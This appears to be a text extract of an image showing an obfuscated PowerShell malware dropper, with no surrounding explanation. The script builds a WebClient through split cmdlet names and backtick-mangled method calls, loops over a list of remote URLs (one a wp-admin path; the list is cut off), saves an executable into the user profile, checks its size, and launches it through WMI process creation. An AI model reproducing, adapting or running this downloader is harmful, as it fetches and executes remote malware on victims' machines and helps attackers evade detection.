 1 [Net.ServicePointManager]::"SEc`Ur`ITY`prOtOcOl" = 'tls12, tls11, tls';
2 $ceudjuj = '997';
3 $nib=$env:userprofile+'\'+$ceudjuj+'.exe';
4
5 $choulloehcualneavwiozfeuk=.('n'+'ew-obj'+'ect') nEt.wEbclIENt;
6 $choichyichpaucchoafvaiv='http://mican.tri-comma.com/wp-admin/BmKOeycm0704/*http://de
7 foreach($raobzeux in $choichyichpaucchoafvaiv){
8 try{
9 $choulloehcualneavwiozfeuk."DOWn`lOA`Df`iLe"($raobzeux, $nib);
10 If ((.('Get'+'-Ite'+'m') $nib)."lE`NG`Th" -ge 30709) {
11 ([wmiclass]'win32_Process')."cRe`ATE"($nib);
12 break;
13 $thoowrautdug='houtwiof'}
14 } catch{}
15 }